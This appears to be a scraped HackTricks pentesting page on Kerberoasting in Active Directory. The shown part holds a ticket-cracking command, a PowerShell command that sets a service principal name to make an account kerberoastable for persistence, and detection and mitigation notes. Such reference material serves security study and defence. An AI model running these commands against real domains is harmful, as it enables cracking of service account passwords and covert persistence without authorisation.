 HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
Powered By GitBook
./tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi
Persistence
If you have enough permissions over a user you can make it kerberoastable:
Set-DomainObject -Identity <username> -Set @{serviceprincipalname='just/whateverUn1Que
You can find useful tools for kerberoast attacks here: https://github.com/nidem/kerberoast
If you find this error from Linux: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew
too great) it because of your local time, you need to synchronise the host with the DC. There
are a few options:
• ntpdate <IP of DC> - Deprecated as of Ubuntu 16.04
• rdate -n <IP of DC>
Mitigation
Kerberoast is very stealthy if exploitable
• Security Event ID 4769 – A Kerberos ticket was requested
• Since 4769 is very frequent, lets filter the results:
• Service name should not be krbtgt
• Service name does not end with $ (to filter out machine accounts used for services)
• Account name should not be machine@domain (to filter out requests from machines)
• Failure code is '0×0' (to filter out failures, 0×0 is success)
• Most importantly, ticket encryption type is 0×17
• Mitigation:
• Service Account Passwords should be hard to guess (greater than 25 characters)
ON THIS PAGE
Kerberoast
Attack
Cracking
Persistence
Mitigation
Kerberoast w/o domain ...
↑ 2.6 KB/s
↓ 4.0 KB/s